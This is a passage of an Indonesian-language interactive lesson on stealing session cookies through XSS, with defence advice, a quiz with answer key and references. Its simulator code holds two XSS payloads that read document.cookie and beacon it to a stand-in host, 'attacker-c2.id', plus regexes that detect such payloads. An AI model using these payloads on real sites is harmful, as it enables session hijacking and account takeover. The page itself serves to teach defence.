              Celah XSS yang tampak kecil dapat berujung pada pengambilalihan akun, karena token sesi di cookie
              berfungsi seperti kredensial yang sah. HTTPS tidak menghentikan serangan ini sebab skrip berjalan di dalam
              peramban setelah data didekripsi. Pertahanan yang efektif bersifat berlapis:
            </p>
            <ul
              style="font-size:13px; color:var(--bp-line-soft); padding-left:20px; display:flex; flex-direction:column; gap:6px;">
              <li>Terapkan flag <code>HttpOnly</code>, <code>Secure</code>, dan <code>SameSite</code> pada semua cookie
                sesi<a class="cite" href="#ref-10" title="RFC 6265">10</a>.</li>
              <li>Terapkan contextual output encoding pada seluruh data yang dirender ke halaman, dan validasi input di
                sisi server<a class="cite" href="#ref-9" title="OWASP XSS Prevention">9</a>.</li>
              <li>Terapkan Content-Security-Policy yang ketat (<code>script-src 'self'</code> atau nonce) dan batasi
                <code>img-src</code>/<code>connect-src</code> ke domain tepercaya<a class="cite" href="#ref-12"
                  title="MDN CSP">12</a>.</li>
              <li>Gunakan HTTPS dengan HSTS untuk seluruh transfer token otentikasi.</li>
              <li>Hindari sink DOM berbahaya seperti <code>innerHTML</code> dan <code>eval()</code>.</li>
              <li>Pantau anomali sesi (perubahan IP atau User-Agent mendadak), terapkan masa berlaku sesi yang singkat,
                dan regenerasi token setelah login.</li>
              <li>Lakukan pengujian keamanan rutin (code review dan uji penetrasi) pada titik input dan output<a
                  class="cite" href="#ref-11" title="OWASP A03:2021">11</a>.</li>
            </ul>
            <p style="font-size:12.5px; color:var(--bp-line-soft); margin-top:12px;">
              <b>Keterbatasan simulator:</b> berjalan sepenuhnya di sisi klien dengan data fiktif; logikanya
              disederhanakan sehingga belum mencakup variasi payload, bypass filter, DOM-based XSS, nonce/hash CSP,
              maupun simulasi deteksi SOC.
            </p>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 06: QUIZ -->
    <section class="sheet" id="kuis" data-title="Kuis Evaluasi" data-icon="kuis">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">06</text></svg>
          <div>
            <div class="eyebrow">Sheet 06 · Knowledge Evaluation</div>
            <h2>Kuis Evaluasi Pemahaman Materi</h2>
          </div>
        </div>

        <div class="quiz-box">
          <div
            style="display:flex; justify-content:space-between; align-items:center; margin-bottom:16px; border-bottom:1px solid var(--panel-border); padding-bottom:10px;">
            <div>
              <span class="chip chip--warn">Kuis Studi Kasus</span>
              <span style="font-size:12px; color:var(--bp-line-soft); margin-left:10px;" id="quiz-progress-text">Soal 1
                dari 4</span>
            </div>
            <div style="font-family:var(--font-mono); font-size:14px; font-weight:700; color:var(--allow);"
              id="quiz-score-badge">
              Skor: 0 / 100
            </div>
          </div>

          <div id="quiz-container">
            <div class="quiz-q" id="quiz-question-text"></div>
            <div class="quiz-options" id="quiz-options-container"></div>
            <div class="quiz-feedback" id="quiz-feedback-box"></div>

            <div style="display:flex; justify-content:space-between; margin-top:18px;">
              <button class="btn btn--sm btn--ghost" id="quiz-btn-prev" disabled>← Sebelumnya</button>
              <button class="btn btn--sm btn--primary" id="quiz-btn-next">Selanjutnya →</button>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 07: REFERENCES -->
    <section class="sheet" id="referensi" data-title="Referensi" data-icon="referensi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">07</text></svg>
          <div>
            <div class="eyebrow">Sheet 07 · References</div>
            <h2>Daftar Referensi &amp; Sitasi Akademis</h2>
          </div>
        </div>

        <div class="bp-panel">
          <ul class="ref-list" style="list-style:none; display:flex; flex-direction:column; gap:10px; font-size:13px;">
            <li id="ref-9">[9] OWASP Foundation, &ldquo;Cross Site Scripting Prevention Cheat Sheet,&rdquo; <i>OWASP
                Cheat Sheet Series</i>. [Online]. Available:
              https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html</li>
            <li id="ref-10">[10] A. Barth, &ldquo;HTTP State Management Mechanism,&rdquo; RFC 6265, Internet Engineering
              Task Force, Apr. 2011. [Online]. Available: https://www.rfc-editor.org/rfc/rfc6265</li>
            <li id="ref-11">[11] OWASP Foundation, &ldquo;A03:2021 &ndash; Injection,&rdquo; <i>OWASP Top 10:2021</i>.
              [Online]. Available: https://owasp.org/Top10/A03_2021-Injection/</li>
            <li id="ref-12">[12] Mozilla, &ldquo;Content Security Policy (CSP),&rdquo; <i>MDN Web Docs</i>. [Online].
              Available: https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP</li>
            <li id="ref-13">[13] EC-Council, <i>Ethical Hacking Essentials (EHE) v2</i>,
              course module, “Network Level Attacks &amp; Defense,” Modul 07,
              Paket 2, slide 73, 76–77, materi kuliah Program Studi Teknik Informatika,
              Universitas Ciputra, 2026.</li>
          </ul>
        </div>
      </div>
    </section>
  </main>

  <!-- Presentation controls -->
  <div class="pres-ctl" role="toolbar" aria-label="Kontrol presentasi">
    <button type="button" id="pres-prev" aria-label="Sheet sebelumnya"><i class="ic ic-prev"
        aria-hidden="true"></i></button>
    <span class="count" id="pres-count">SHEET 01/07</span>
    <button type="button" id="pres-next" aria-label="Sheet berikutnya"><i class="ic ic-next"
        aria-hidden="true"></i></button>
    <button type="button" class="x" id="pres-exit" aria-label="Keluar dari mode presentasi"><i class="ic ic-x"
        aria-hidden="true"></i> ESC</button>
  </div>

  <script>
    (function () {
      'use strict';

      /* ================================================================= sound */
      var sound = (function () {
        var ctx = null, on = false;
        try { on = localStorage.getItem('fw-sound') === 'on' || localStorage.getItem('suite-sound') === 'on'; } catch (e) { }
        function tone(freq, dur, type, vol, slideTo) {
          if (!on) return;
          try {
            ctx = ctx || new (window.AudioContext || window.webkitAudioContext)();
            var o = ctx.createOscillator(), g = ctx.createGain(), t = ctx.currentTime;
            o.type = type || 'sine'; o.frequency.setValueAtTime(freq, t);
            if (slideTo) o.frequency.exponentialRampToValueAtTime(slideTo, t + dur);
            g.gain.setValueAtTime(vol || 0.08, t); g.gain.exponentialRampToValueAtTime(0.0001, t + dur);
            o.connect(g); g.connect(ctx.destination); o.start(t); o.stop(t + dur + 0.02);
          } catch (e) { /* audio unavailable */ }
        }
        return {
          isOn: function () { return on; },
          set: function (v) {
            on = v;
            try {
              localStorage.setItem('fw-sound', v ? 'on' : 'off');
              localStorage.setItem('suite-sound', v ? 'on' : 'off');
            } catch (e) { }
          },
          play: function (name) {
            if (name === 'tick') tone(1400, 0.04, 'square', 0.025);
            else if (name === 'thunk') tone(140, 0.18, 'triangle', 0.18, 60);
            else if (name === 'chime') { tone(660, 0.18, 'sine', 0.08); setTimeout(function () { tone(990, 0.3, 'sine', 0.08); }, 110); }
            else if (name === 'buzz') tone(110, 0.28, 'sawtooth', 0.06);
          }
        };
      })();
      window.suiteSound = sound;

      /* ================================================= nav & menu */
      var hb = document.querySelector('.hamburger');
      var navLinks = document.querySelectorAll('#nav a');
      var scrim = document.querySelector('.scrim');

      if (hb) {
        hb.addEventListener('click', function () {
          document.body.classList.toggle('nav-open');
        });
      }
      if (scrim) {
        scrim.addEventListener('click', function () {
          document.body.classList.remove('nav-open');
        });
      }
      navLinks.forEach(function (a) {
        a.addEventListener('click', function () {
          document.body.classList.remove('nav-open');
        });
      });

      /* ================================================= sheets & ruler */
      var sheets = Array.prototype.slice.call(document.querySelectorAll('.sheet'));
      var current = 0;
      var presenting = false;
      var rulerLine = document.getElementById('ruler-line');

      function pad(n) { return (n < 10 ? '0' : '') + n; }

      function setActive(idx) {
        current = idx;
        var activeId = sheets[idx] ? sheets[idx].id : '';
        navLinks.forEach(function (a, j) {
          if (a.getAttribute('href') === '#' + activeId) {
            a.classList.add('active');
            a.setAttribute('aria-current', 'true');
          } else {
            a.classList.remove('active');
            a.removeAttribute('aria-current');
          }
        });
        updateRuler();
      }

      function updateRuler() {
        if (!rulerLine) return;
        var frac;
        if (presenting) frac = (current + 1) / sheets.length;
        else {
          var max = document.documentElement.scrollHeight - window.innerHeight;
          frac = max > 0 ? window.scrollY / max : 0;
        }
        rulerLine.style.transform = 'scaleX(' + Math.min(1, Math.max(0, frac)) + ')';
      }

      /* ================================================= presentation mode */
      function setPresenting(on) {
        presenting = on;
        document.body.classList.toggle('present', on);
        var btnPresent = document.getElementById('btn-present');
        if (btnPresent) {
          btnPresent.setAttribute('aria-pressed', String(on));
          btnPresent.classList.toggle('is-on', on);
        }
        if (on) {
          showSheet(current, true);
        } else {
          sheets.forEach(function (s) { s.classList.remove('is-current'); });
          if (document.fullscreenElement && document.exitFullscreen) document.exitFullscreen().catch(function () { });
          if (sheets[current]) sheets[current].scrollIntoView({ behavior: 'auto' });
        }
        updateRuler();
      }

      function showSheet(i, instant) {
        i = Math.max(0, Math.min(sheets.length - 1, i));
        sheets.forEach(function (s, j) { s.classList.toggle('is-current', j === i); });
        setActive(i);
        var presCount = document.getElementById('pres-count');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        if (presCount) presCount.textContent = 'SHEET ' + pad(i + 1) + '/' + pad(sheets.length);
        if (presPrev) presPrev.disabled = i === 0;
        if (presNext) presNext.disabled = i === sheets.length - 1;
        window.scrollTo({ top: 0, behavior: 'auto' });
        if (!instant) sound.play('tick');
        if (history.replaceState) history.replaceState(null, '', '#' + sheets[i].id);
      }

      function goToElement(el) {
        var sheet = el.closest('.sheet');
        if (presenting && sheet) {
          showSheet(sheets.indexOf(sheet));
          setTimeout(function () { el.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 80);
        } else {
          el.scrollIntoView({ behavior: 'smooth', block: el.classList.contains('sheet') ? 'start' : 'center' });
        }
      }

      function initPresentation() {
        var btnPresent = document.getElementById('btn-present');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        var presExit = document.getElementById('pres-exit');

        if (btnPresent) btnPresent.addEventListener('click', function () { setPresenting(!presenting); });
        if (presPrev) presPrev.addEventListener('click', function () { showSheet(current - 1); });
        if (presNext) presNext.addEventListener('click', function () { showSheet(current + 1); });
        if (presExit) presExit.addEventListener('click', function () { setPresenting(false); });

        document.addEventListener('keydown', function (e) {
          var t = e.target, tag = (t.tagName || '').toLowerCase();
          var typing = tag === 'input' || tag === 'textarea' || tag === 'select' || t.isContentEditable;
          if (typing || e.ctrlKey || e.metaKey || e.altKey) return;
          if (presenting && (e.key === 'ArrowRight' || e.key === 'PageDown')) { e.preventDefault(); showSheet(current + 1); }
          else if (presenting && (e.key === 'ArrowLeft' || e.key === 'PageUp')) { e.preventDefault(); showSheet(current - 1); }
          else if (presenting && e.key === 'Escape' && !document.fullscreenElement) { setPresenting(false); }
          else if (e.key === 'f' || e.key === 'F') {
            if (!presenting) setPresenting(true);
            if (document.fullscreenElement) document.exitFullscreen().catch(function () { });
            else if (document.documentElement.requestFullscreen) document.documentElement.requestFullscreen().catch(function () { });
          }
        });

        document.addEventListener('click', function (e) {
          var a = e.target.closest && e.target.closest('a[href^="#"]');
          if (!a || a.closest('#nav')) return;
          var target = document.getElementById(a.getAttribute('href').slice(1));
          if (!target) return;
          if (presenting) { e.preventDefault(); goToElement(target); }
        });
      }

      /* ================================================= theme / sound buttons */
      function initToggles() {
        var bt = document.getElementById('btn-theme');
        var bs = document.getElementById('btn-sound');

        function syncTheme() {
          var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
          if (bt) {
            bt.setAttribute('aria-pressed', String(k));
            bt.innerHTML = '<i class="ic ic-contrast" aria-hidden="true"></i>' + (k ? 'Tema Blueprint' : 'Tema Kalkir');
          }
          document.body.classList.toggle('theme-tracing', k);
        }

        if (bt) {
          bt.addEventListener('click', function () {
            var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
            if (k) {
              document.documentElement.removeAttribute('data-theme');
            } else {
              document.documentElement.setAttribute('data-theme', 'kalkir');
            }
            try {
              localStorage.setItem('fw-theme', k ? 'blueprint' : 'kalkir');
              localStorage.setItem('suite-theme', k ? 'blueprint' : 'kalkir');
            } catch (e) { }
            syncTheme();
          });
        }

        function syncSound() {
          if (bs) {
            bs.setAttribute('aria-pressed', String(sound.isOn()));
            bs.innerHTML = sound.isOn() ?
              '<i class="ic ic-sound-on" aria-hidden="true"></i>Suara: hidup' :
              '<i class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati';
          }
        }

        if (bs) {
          bs.addEventListener('click', function () {
            sound.set(!sound.isOn());
            syncSound();
            if (sound.isOn()) sound.play('chime');
          });
        }

        syncTheme();
        syncSound();
      }

      function updateActiveNav() {
        if (presenting) return;
        var scrollPos = window.scrollY + 200;
        sheets.forEach(function (s, idx) {
          var top = s.offsetTop;
          var height = s.offsetHeight;
          if (scrollPos >= top && scrollPos < top + height) {
            setActive(idx);
          }
        });
        updateRuler();
      }

      window.addEventListener('scroll', updateActiveNav);
      initPresentation();
      initToggles();
      setActive(0);
    })();
  </script>
  <script>
    (function () {
      'use strict';
      var simVictimUser = document.getElementById('sim-victim-user');
      var simVictimCookie = document.getElementById('sim-victim-cookie');
      var simPayloadInput = document.getElementById('sim-payload-input');
      var switchHttpOnly = document.getElementById('switch-httponly');
      var switchCSP = document.getElementById('switch-csp');
      var switchEncoding = document.getElementById('switch-encoding');
      var simBtnExecute = document.getElementById('sim-btn-execute');
      var simTerminalLog = document.getElementById('sim-terminal-log');
      var domCookieDisplay = document.getElementById('dom-cookie-display');
      var domStatusBadge = document.getElementById('dom-status-badge');
      var simEvalBox = document.getElementById('sim-eval-box');
      var simEvalTitle = document.getElementById('sim-eval-title');
      var simEvalDesc = document.getElementById('sim-eval-desc');

      var DEFAULT_VICTIM = 'budi.santoso@perusahaan.co.id (Staff Keuangan)';
      var DEFAULT_COOKIE = 'PHPSESSID=e8f9a2b1849204c37d6e81a9; role=admin';
      var SCRIPT_PAYLOAD = '<script>\n  var c = document.cookie;\n  new Image().src = "http://attacker-c2.id/log?c=" + encodeURIComponent(c);\n<\/script>';
      var IMG_PAYLOAD = '<img src="x" onerror="new Image().src=\'http://attacker-c2.id/steal?c=\'+encodeURIComponent(document.cookie)">';
      var currentPreset = 'stored';

      function logLine(cls, text) {
        var d = document.createElement('div');
        d.className = 'term-line ' + cls;
        d.textContent = text;
        simTerminalLog.appendChild(d);
        simTerminalLog.scrollTop = simTerminalLog.scrollHeight;
      }
      function resetTerminal() {
        simTerminalLog.innerHTML = '';
        logLine('info', '[+] Listener siap mendengarkan koneksi masuk di port 80...');
        logLine('info', '[!] Klik "Jalankan Eksploitasi" untuk mengamati aliran data.');
      }
      function resetDisplay() {
        domCookieDisplay.textContent = '(Menunggu simulasi...)';
        domStatusBadge.className = 'chip';
        domStatusBadge.textContent = 'Menunggu Eksekusi';
        simEvalBox.style.display = 'none';
      }
      function showEval(kind, title, desc) {
        var color = kind === 'safe' ? 'var(--allow)' : (kind === 'danger' ? 'var(--deny)' : 'var(--warn)');
        simEvalBox.style.display = 'block';
        simEvalBox.style.borderLeftColor = color;
        simEvalTitle.style.color = color;
        simEvalTitle.textContent = title;
        simEvalDesc.textContent = desc;
      }
      function setBadge(kind, text) {
        domStatusBadge.className = 'chip chip--' + kind;
        domStatusBadge.textContent = text;
      }
      function applyPreset(preset) {
        currentPreset = preset;
        document.querySelectorAll('.sim-preset-btn').forEach(function (b) {
          var on = b.dataset.preset === preset;
          b.classList.toggle('btn--primary', on);
          b.classList.toggle('btn--ghost', !on);
        });
        switchHttpOnly.checked = (preset === 'httponly');
        switchCSP.checked = false;
        switchEncoding.checked = false;
        simPayloadInput.value = (preset === 'reflected') ? IMG_PAYLOAD : SCRIPT_PAYLOAD;
      }

      document.querySelectorAll('.sim-preset-btn').forEach(function (btn) {
        btn.addEventListener('click', function () {
          applyPreset(btn.dataset.preset);
          resetDisplay();
        });
      });

      var simBtnReset = document.getElementById('sim-btn-reset');
      if (simBtnReset) {
        simBtnReset.addEventListener('click', function () {
          simVictimUser.value = DEFAULT_VICTIM;
          simVictimCookie.value = DEFAULT_COOKIE;
          applyPreset('stored');
          resetTerminal();
          resetDisplay();
        });
      }

      if (simBtnExecute) {
        simBtnExecute.addEventListener('click', function () {
          var payload = simPayloadInput.value;
          var victim = simVictimUser.value;
          var cookie = simVictimCookie.value;
          var isHttpOnly = switchHttpOnly.checked;
          var isCSP = switchCSP.checked;
          var isEncoding = switchEncoding.checked;
          var viaReflected = (currentPreset === 'reflected');

          var hasScriptTag = /<\s*script/i.test(payload);
          var hasHandler = /<[^>]+\bon[a-z]+\s*=/i.test(payload);
          var readsCookie = /document\.cookie/i.test(payload);
          var hasBeacon = /(new\s+Image|fetch\s*\(|XMLHttpRequest|sendBeacon)/i.test(payload);
          var hostMatch = payload.match(/https?:\/\/([^\/'"\s?]+)/i);
          var host = hostMatch ? hostMatch[1] : 'attacker-c2.id';

          resetDisplay();
          simTerminalLog.appendChild(document.createElement('hr'));
          logLine('info', viaReflected
            ? '--- Reflected XSS: korban membuka URL phishing ?q=<payload>, server memantulkan input ---'
            : '--- Stored XSS: korban membuka halaman yang memuat payload tersimpan di database ---');

          if (!hasScriptTag && !hasHandler) {
            setBadge('safe', 'Tidak ada eksekusi skrip');
            domCookieDisplay.textContent = '(Payload dirender sebagai teks biasa)';
            showEval('warn', 'Payload Tidak Dapat Dieksekusi',
              'Input tidak mengandung tag <script> atau event handler (misalnya onerror), sehingga peramban hanya menampilkannya sebagai teks. Coba pilih salah satu skenario untuk payload yang valid.');
            logLine('info', '[INFO] Tidak ada JavaScript yang dijalankan di peramban korban.');
            return;
          }

          if (isEncoding) {
            setBadge('safe', 'Dinetralisir (Encoding)');
            domCookieDisplay.textContent = '(Skrip tidak pernah dijalankan)';
            // showEval('safe', 'Mitigasi Berhasil: Output Encoding Aktif!',
            //   'Karakter berbahaya seperti < dan > diubah menjadi entitas &lt; dan &gt;. Peramban korban merendernya sebagai teks biasa, sehingga skrip penyerang tidak pernah dieksekusi.');           
            showEval(
              'safe',
              'Simulasi: Input Diproses sebagai Teks',
              'Model mengasumsikan output encoding yang sesuai dengan konteks telah diterapkan. Input berbahaya ditampilkan sebagai teks dan tidak ditafsirkan sebagai skrip. Pada aplikasi nyata, keamanan bergantung pada konteks output dan cara data dirender.'
            );
            logLine('safe', '[BLOCKED] Muatan dinetralisir oleh Contextual Output Encoding. Tidak ada eksekusi JS.');
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          if (isCSP) {
            setBadge('safe', 'Diblokir (CSP)');
            domCookieDisplay.textContent = '(Skrip inline diblokir sebelum berjalan)';
            // showEval('safe', 'Mitigasi Berhasil: Content Security Policy (CSP) Aktif!',
            //   "Dengan default-src 'self' dan img-src 'self', peramban menolak menjalankan skrip/event handler inline. Seandainya skrip lolos, permintaan beacon ke " + host + " tetap ditolak oleh img-src 'self'.");           
            showEval(
              'safe',
              'Simulasi: CSP Membatasi Perilaku Skrip',
              'Dalam model ini, kebijakan CSP diasumsikan memblokir skrip inline dan tujuan beacon yang tidak diizinkan. Pada aplikasi nyata, hasil bergantung pada header CSP lengkap, sumber skrip, dan konteks eksekusi. Simulasi ini tidak memasang header CSP sungguhan.'
            );
            logLine('alert', "[CSP VIOLATION] Refused to execute inline script/handler because it violates directive \"default-src 'self'\".");
            logLine('alert', "[CSP VIOLATION] Beacon ke http://" + host + " juga akan ditolak oleh img-src 'self'.");
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          if (!readsCookie) {
            setBadge('warn', 'Skrip berjalan, cookie tidak dibaca');
            domCookieDisplay.textContent = '(Payload tidak memanggil document.cookie)';
            showEval('warn', 'Skrip Dieksekusi, Tetapi Tidak Mencuri Cookie',
              'Payload berjalan di peramban korban namun tidak membaca document.cookie, sehingga tidak ada token sesi yang bocor. Skrip semacam ini tetap berbahaya (deface, redirect, aksi atas nama korban).');
            logLine('info', '[INFO] Skrip dieksekusi tanpa eksfiltrasi cookie.');
            return;
          }

          if (isHttpOnly) {
            setBadge('safe', 'document.cookie: DILINDUNGI (HttpOnly)');
            domCookieDisplay.textContent = '(string kosong: cookie bertanda HttpOnly tidak terlihat oleh JavaScript)';
            // showEval('safe', 'Pertahanan Sebagian Berhasil: HttpOnly Melindungi Token Sesi',
            //   'Skrip XSS tetap berjalan, tetapi document.cookie tidak mengandung cookie sesi sehingga token tidak bisa dicuri. Catatan: skrip masih dapat mengirim request atas nama korban selama sesi aktif, jadi HttpOnly harus dikombinasikan dengan CSP dan output encoding.');          
            showEval(
              'safe',
              'Perlindungan Cookie: HttpOnly Aktif',
              'Cookie sesi bertanda HttpOnly tidak dapat dibaca melalui document.cookie. Namun, skrip XSS masih mungkin berjalan dan melakukan request atas nama pengguna melalui sesi aktif. Hasil ini merupakan simulasi lokal, bukan bukti bahwa aplikasi nyata telah aman.'
            );
            if (hasBeacon) {
              logLine('alert', '[C2 RECEIVER] Beacon dari ' + victim + ' diterima di ' + host + ', tetapi parameter cookie KOSONG. Pembajakan sesi gagal.');
            } else {
              logLine('info', '[INFO] Cookie tidak dapat dibaca dan tidak ada transmisi ke C2.');
            }
            if (window.suiteSound) window.suiteSound.play('chime');
            return;
          }

          domCookieDisplay.textContent = cookie || '(cookie kosong)';
          if (!hasBeacon) {
            setBadge('warn', 'Cookie terbaca, belum dikirim');
            showEval('warn', 'Cookie Terbaca Namun Tidak Dikirim',
              'Skrip berhasil membaca document.cookie, tetapi payload tidak memiliki mekanisme pengiriman (misalnya new Image().src), sehingga penyerang belum menerima token.');
            logLine('info', '[INFO] Cookie dibaca di sisi korban, tidak ada koneksi keluar ke C2.');
            return;
          }
          setBadge('danger', 'document.cookie: DIEKSPLOITASI');
          showEval('danger', 'BAHAYA: Cookie Sesi Berhasil Dicuri & Dikirim!',
            'Skrip jahat membaca document.cookie tanpa hambatan dan mengirimkannya ke ' + host + ' menggunakan Image beacon. Penyerang kini memegang token sesi dan dapat membajak akun secara penuh (session replay).');
          var timestamp = new Date().toLocaleTimeString();
          logLine('exploit', '[' + timestamp + '] [C2 EXFILTRASI SUKSES] 103.24.55.12 GET /log?c=' + encodeURIComponent(cookie) + ' (korban: ' + victim + ')');
          logLine('exploit', '[' + timestamp + '] [SESSION REPLAY] Penyerang menyalin token ke browser sendiri dan masuk sebagai korban.');
          if (window.suiteSound) window.suiteSound.play('buzz');
        });
      }

      var objectivesList = document.getElementById('objectives');
      if (objectivesList) {
        setTimeout(function () { objectivesList.classList.add('in'); }, 400);
      }

      var quizQuestions = [
        {
          q: "1. Mengapa atribut HttpOnly pada cookie sangat efektif mencegah serangan pencurian sesi melalui XSS?",
          opts: [
            "HttpOnly mengenkripsi seluruh isi web database sehingga XSS tidak dapat menyisipkan skrip.",
            "HttpOnly melarang browser mengizinkan skrip client-side (seperti JavaScript document.cookie) mengakses nilai cookie.",
            "HttpOnly otomatis memblokir browser korban agar tidak dapat membuka website lain.",
            "HttpOnly memaksa web server untuk mengganti kata sandi pengguna secara berkala."
          ],
          ans: 1,
          exp: "Benar! Atribut HttpOnly menginstruksikan browser bahwa cookie tersebut hanya boleh disertakan pada header permintaan HTTP/S ke server, dan sama sekali disembunyikan dari DOM API JavaScript."
        },
        {
          q: "2. Mengapa penyerang sering menggunakan objek Image (new Image().src) untuk mengirimkan cookie ke server C2 daripada XMLHttpRequest biasa?",
          opts: [
            "Permintaan gambar lintas-asal (GET) diizinkan peramban tanpa preflight CORS, sehingga cookie dapat dikirim lewat query string meski responsnya tidak bisa dibaca.",
            "Objek Image mampu meningkatkan resolusi gambar korban.",
            "Hanya objek Image yang bisa membaca memori RAM sistem operasi korban.",
            "Objek Image dapat menyamarkan IP address penyerang menjadi IP address server korban."
          ],
          ans: 0,
          exp: "Tepat! Permintaan gambar (GET via tag img atau new Image().src) boleh lintas-asal tanpa preflight. Penyerang tidak perlu membaca respons; cukup mencatat query string di access log servernya."
        },
        {
          q: "3. Apa perbedaan mendasar antara Stored XSS dan Reflected XSS?",
          opts: [
            "Stored XSS hanya terjadi pada jaringan lokal, sedangkan Reflected XSS hanya terjadi di internet.",
            "Stored XSS menyimpan payload di sisi server (misalnya database) dan menyerang setiap pengunjung halaman, sedangkan Reflected XSS memantulkan payload dari URL/parameter dan memerlukan korban mengklik tautan.",
            "Reflected XSS tidak dapat mencuri cookie, sedangkan Stored XSS selalu dapat.",
            "Stored XSS hanya bisa dicegah dengan HttpOnly, sedangkan Reflected XSS hanya bisa dicegah dengan firewall."
          ],
          ans: 1,
          // exp: "Benar! Stored XSS bersifat persisten di server sehingga memengaruhi banyak korban, sedangkan Reflected XSS bergantung pada korban yang membuka URL berbahaya. Keduanya dapat mencuri cookie dan dicegah dengan output encoding, CSP, serta HttpOnly."
          exp: "Benar! Stored XSS menyimpan payload pada aplikasi sehingga dapat memengaruhi pengguna yang membuka konten rentan, sedangkan Reflected XSS melibatkan input yang dipantulkan melalui respons aplikasi. Keduanya dapat menimbulkan risiko pencurian cookie jika kondisi memungkinkan. Output encoding yang sesuai membantu mencegah injeksi, CSP memberikan pertahanan tambahan, dan HttpOnly membatasi pembacaan cookie melalui JavaScript."
        },
        {
          q: "4. Di Security Operations Center (SOC), indikator apa yang paling sering menandakan bahwa sebuah cookie sesi telah dicuri dan disalahgunakan?",
          opts: [
            "CPU server mendadak turun menjadi 0%.",
            "Adanya IP Drift (perubahan alamat IP sumber secara tiba-tiba) dan Diff-UA (perubahan User-Agent pada cookie yang sama).",
            "Jumlah paket ICMP Echo Request berkurang drastis.",
            "Server membalas dengan status HTTP 200 OK secara teratur."
          ],
          ans: 1,
          exp: "Tepat! IP Drift dan Diff-UA adalah indikator deteksi utama di SIEM/SOC. Ketika satu token sesi yang sama tiba-tiba mengirim request dari dua IP atau browser berbeda dalam hitungan detik, indikasi pembajakan sesi sangat kuat."
        }
      ];

      var currentQIdx = 0, userAnswers = {};
      var quizQText = document.getElementById('quiz-question-text');
      var quizOptionsContainer = document.getElementById('quiz-options-container');
      var quizFeedbackBox = document.getElementById('quiz-feedback-box');
      var quizProgressText = document.getElementById('quiz-progress-text');
      var quizScoreBadge = document.getElementById('quiz-score-badge');
      var quizBtnPrev = document.getElementById('quiz-btn-prev');
      var quizBtnNext = document.getElementById('quiz-btn-next');

      function renderQuestion(idx) {
        if (!quizQText) return;
        var qData = quizQuestions[idx];
        quizProgressText.textContent = "Soal " + (idx + 1) + " dari " + quizQuestions.length;
        quizQText.textContent = qData.q;
        quizOptionsContainer.innerHTML = '';
        quizFeedbackBox.className = 'quiz-feedback';
        quizFeedbackBox.style.display = 'none';

        quizBtnPrev.disabled = (idx === 0);
        quizBtnNext.textContent = (idx === quizQuestions.length - 1) ? 'Selesai & Evaluasi' : 'Selanjutnya →';

        qData.opts.forEach(function (optText, optIdx) {
          var btn = document.createElement('button');
          btn.className = 'quiz-btn';
          btn.textContent = optText;

          if (userAnswers[idx] !== undefined) {
            if (optIdx === qData.ans) btn.classList.add('correct');
            else if (optIdx === userAnswers[idx]) btn.classList.add('wrong');
          }

          btn.addEventListener('click', function () {
            if (userAnswers[idx] !== undefined) return;
            userAnswers[idx] = optIdx;
            if (optIdx === qData.ans) {
              btn.classList.add('correct');
              quizFeedbackBox.className = 'quiz-feedback safe show';
              quizFeedbackBox.textContent = 'Jawaban Benar! ' + qData.exp;
              if (window.suiteSound) window.suiteSound.play('chime');
            } else {
              btn.classList.add('wrong');
              quizFeedbackBox.className = 'quiz-feedback danger show';
              quizFeedbackBox.textContent = 'Jawaban Kurang Tepat. ' + qData.exp;
              if (window.suiteSound) window.suiteSound.play('buzz');
            }
            updateScore();
            renderQuestion(idx);
          });
          quizOptionsContainer.appendChild(btn);
        });

        if (userAnswers[idx] !== undefined) {
          quizFeedbackBox.className = 'quiz-feedback show ' + (userAnswers[idx] === qData.ans ? 'safe' : 'danger');
          quizFeedbackBox.textContent = (userAnswers[idx] === qData.ans ? 'Jawaban Benar! ' : 'Jawaban Kurang Tepat. ') + qData.exp;
        }
      }

      function updateScore() {
        var correct = 0;
        Object.keys(userAnswers).forEach(function (k) {
          if (userAnswers[k] === quizQuestions[k].ans) correct++;
        });
        var score = Math.round((correct / quizQuestions.length) * 100);
        quizScoreBadge.textContent = "Skor: " + score + " / 100";
      }

      if (quizBtnPrev) {
        quizBtnPrev.addEventListener('click', function () {
          if (currentQIdx > 0) { currentQIdx--; renderQuestion(currentQIdx); }
        });
      }
      if (quizBtnNext) {
        quizBtnNext.addEventListener('click', function () {
          if (currentQIdx < quizQuestions.length - 1) { currentQIdx++; renderQuestion(currentQIdx); }
          else { showResult(); }
        });
      }
      var quizContainer = document.getElementById('quiz-container');
      var quizResult = null;
      function showResult() {
        updateScore();
        var correct = 0;
        Object.keys(userAnswers).forEach(function (k) { if (userAnswers[k] === quizQuestions[k].ans) correct++; });
        var unanswered = quizQuestions.length - Object.keys(userAnswers).length;
        var score = Math.round((correct / quizQuestions.length) * 100);
        if (!quizResult) {
          quizResult = document.createElement('div');
          quizResult.className = 'quiz-result';
          quizContainer.parentNode.appendChild(quizResult);
        }
        quizResult.innerHTML = '';
        var s = document.createElement('div'); s.className = 'qr-score'; s.textContent = score + ' / 100';
        var p = document.createElement('p');
        p.textContent = 'Benar ' + correct + ' dari ' + quizQuestions.length + ' soal' + (unanswered ? ' (' + unanswered + ' belum dijawab)' : '') + '. ' +
          (score === 100 ? 'Pemahaman Anda sangat baik!' : (score >= 60 ? 'Bagus, tinjau kembali soal yang masih keliru.' : 'Pelajari lagi Sheet 02 sampai 05, lalu coba kembali.'));
        var b = document.createElement('button'); b.className = 'btn btn--primary'; b.textContent = '↻ Ulangi Kuis';
        b.addEventListener('click', function () {
          userAnswers = {}; currentQIdx = 0;
          quizResult.style.display = 'none';
          quizContainer.style.display = '';
